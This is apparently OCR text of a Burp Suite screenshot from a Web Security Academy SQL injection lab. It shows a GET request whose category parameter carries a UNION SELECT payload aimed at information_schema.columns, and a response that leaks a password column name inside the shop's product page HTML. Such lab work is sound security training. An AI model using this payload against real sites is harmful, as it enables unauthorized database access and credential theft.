 Request
Pretty Raw Hex
\n
1 GET /filter ?category =
Gifts '+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name%3d'users_ucudso'-- HTTP/1.1
2 Host : 0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
3 Cookie : session =p67Pma7kvXKnnkwHjo3AA3G89b2qUWFb
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer : https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Response
Pretty Raw Hex Render
\n
reasonable, and un-opinionated one.
</td>
91 </tr>
92 <tr>
93 <th>
password_txvupo
</th>
94 </tr>
95 <tr>
96 <th>
Snow Delivered To Your Door
</th>
97 <td>
By Steam Train Direct From The North
Pole
98 We can deliver you the perfect Christmas
gift of all. Imagine waking up to that
white Christmas you have been dreaming
of since you were a child.
99 Your snow will be loaded on to our
exclusive snow train and transported
across the globe in time for the big
day. In a few simple steps, your snow
will be ready to scatter in the areas of
your choosing.
100 *Make sure you have an extra large
freezer before delivery.
101 *Decant the liquid into small plastic
tubs (there is some loss of molecular
structure during transit).
102 *Allow 3 days for it to refreeze.*Chip
away at each block until the ice
resembles snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be
the envy of all your neighbors unless
you let them in on the secret. We offer